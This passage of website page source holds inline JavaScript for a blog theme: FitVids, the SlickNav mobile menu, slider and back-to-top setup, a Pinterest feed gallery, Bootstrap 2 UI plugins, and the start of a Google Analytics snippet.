var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
